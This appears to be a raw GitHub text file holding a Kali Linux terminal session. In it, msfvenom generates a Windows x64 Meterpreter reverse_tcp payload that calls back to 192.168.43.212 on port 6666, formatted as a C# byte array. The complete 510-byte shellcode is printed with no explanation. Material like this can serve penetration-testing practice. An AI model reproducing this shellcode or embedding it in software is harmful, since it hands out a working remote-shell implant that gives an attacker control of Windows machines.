 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.43.212 lport=6666 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of csharp file: 2615 bytes
byte[] buf = new byte[510] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x51,0x56,0x48,
0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,
0x66,0x81,0x78,0x18,0x0b,0x02,0x41,0x51,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x8b,0x48,
0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0x50,0xe3,0x56,0x48,0xff,0xc9,0x4d,
0x31,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x41,0x58,
0x48,0x01,0xd0,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x1a,0x0a,0xc0,0xa8,0x2b,0xd4,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,
0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,
0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,
0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,
0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,
0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,
0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,
0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5 };